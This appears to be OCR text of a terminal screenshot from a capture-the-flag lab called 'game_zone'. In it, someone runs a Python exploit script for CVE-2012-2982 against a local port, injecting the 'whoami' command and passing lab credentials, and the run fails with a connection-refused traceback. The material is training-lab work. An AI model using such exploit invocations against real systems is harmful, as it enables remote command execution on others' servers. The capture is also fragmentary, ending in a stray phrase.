 /nfs/CTFs/thm/game_zone/CVE-2012-2982
/nfs/CTFs/thm/game_zone/CVE-2012-2982 136x35
❯ python3.9 CVE-2012-2982.py -t "127.0.0.1:1000" -c "whoami" -U agent47 -P videogamer124
/nfs/CTFs/thm/game_zone/CVE-2012-2982 master*
❯ python3.9 CVE-2012-2982.py -t "127.0.0.1:1000" -c "whoami" -U agent47 -P videogamer124
we see a port to get
127.0.0.1
[+] targeting host 127.0.0.1 on port 1000
Traceback (most recent call last):
  File "/usr/lib/python3/dist-packages/urllib3/connection.py", line 159, in _new_conn
    conn = connection.create_connection(
  File "/usr/lib/python3/dist-packages/urllib3/util/connection.py", line 84, in create_connection
    raise err
  File "/usr/lib/python3/dist-packages/urllib3/util/connection.py", line 74, in create_connection
    sock.connect(sa)
ConnectionRefusedError: [Errno 111] Connection refused
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
  File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 670, in urlopen
    httplib_response = self._make_request(
  File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 392, in _make_request
    conn.request(method, url, **httplib_request_kw)
  File "/usr/lib/python3.9/http/client.py", line 1253, in request
    self._send_request(method, url, body, headers, encode_chunked)
  File "/usr/lib/python3.9/http/client.py", line 1299, in _send_request
    self.endheaders(body, encode_chunked=encode_chunked)
  File "/usr/lib/python3.9/http/client.py", line 1248, in endheaders
    self._send_output(message_body, encode_chunked=encode_chunked)
  File "/usr/lib/python3.9/http/client.py", line 1008, in _send_output
    self.send(msg)
  File "/usr/lib/python3.9/http/client.py", line 948, in send
    self.connect()
  File "/usr/lib/python3/dist-packages/urllib3/connection.py", line 187, in connect
    conn = self._new_conn()
  File "/usr/lib/python3/dist-packages/urllib3/connection.py", line 171, in _new_conn
    raise NewConnectionError(
HonkinWa... how dare